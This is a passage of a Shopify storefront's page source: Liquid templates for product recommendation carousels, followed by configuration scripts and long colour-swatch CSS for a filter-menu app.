class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
